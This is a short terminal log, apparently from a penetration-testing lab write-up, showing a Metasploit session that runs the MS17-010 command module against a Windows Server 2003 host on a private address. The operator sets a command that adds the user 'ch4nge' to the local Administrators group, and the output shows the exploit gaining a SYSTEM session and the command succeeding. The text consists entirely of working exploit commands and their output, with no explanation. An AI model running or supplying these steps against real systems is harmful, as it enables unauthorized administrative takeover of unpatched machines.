 msf6 auxiliary(admin/smb/ms17_010_command) > set COMMAND net localgroup Administrators ch4nge /add
COMMAND => net localgroup Administrators ch4nge /add
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.141:445    - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445    - Filling barrel with fish... done
[*] 192.168.52.141:445    - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445    -     [*] Preparing dynamite...
[*] 192.168.52.141:445    -             Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445    -             [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445    -     [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445    -     [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445    - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445    - Reading from CONNECTION struct at: 0x8d653a30
[*] 192.168.52.141:445    - Built a write-what-where primitive...
[+] 192.168.52.141:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445    - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.141:445    - Getting the command output...
[*] 192.168.52.141:445    - Executing cleanup...
[+] 192.168.52.141:445    - Cleanup was successful
[+] 192.168.52.141:445    - Command completed successfully!
[*] 192.168.52.141:445    - Output for "net localgroup Administrators ch4nge /add":
The command completed successfully.
亿人安全
[*] 192.168.52.141:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed